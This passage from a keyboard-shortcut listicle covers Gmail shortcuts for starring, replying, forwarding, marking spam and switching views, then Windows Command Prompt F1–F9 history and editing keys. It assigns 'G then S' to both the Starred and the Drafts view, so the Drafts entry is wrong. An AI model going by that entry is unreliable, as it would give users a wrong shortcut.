Trash: Move back to "Inbox."
Any label: Remove the label.
X: "Check" an email. Various actions can be performed against all checked emails.
S: "Star" an email. Identical to the more familiar term, "flagging."
R: Reply to the email.
A: Reply to all recipients of the email.
F: Forward an email.
Shift + R: Reply to the email in a new window.
Shift + A: Reply to all recipients of the email in a new window.
Shift + F: Forward an email in a new window.
Shift + 1 (!): Mark an email as spam and remove it from the inbox.
G then I: Switch to "Inbox" view.
G then S: Switch to "Starred" view.
G then A: Switch to "All Mail" view.
G then C: Switch to "Contacts" view.
G then S: Switch to "Drafts" view.
10.) List of F1-F9 Key Commands for the Command Prompt
F1 / right arrow: Repeats the letters of the last command line, one by one.
F2: Displays a dialog asking user to "enter the char to copy up to" of the last command line
F3: Repeats the last command line
F4: Displays a dialog asking user to "enter the char to delete up to" of the last command line
F5: Goes back one command line
F6: Enters the traditional CTRL+Z (^z)
F7: Displays a menu with the command line history
F8: Cycles back through previous command lines (beginning with most recent)
F9: Displays a dialog asking user to enter a command number, where 0 is for first command line entered.
Alt+Enter: toggle fullScreen mode.
up/down: scroll thru/repeat previous entries
Esc: delete line
Note: The buffer allows a maximum of 50 command lines. After this number is reached, the first line will be replaced in sequence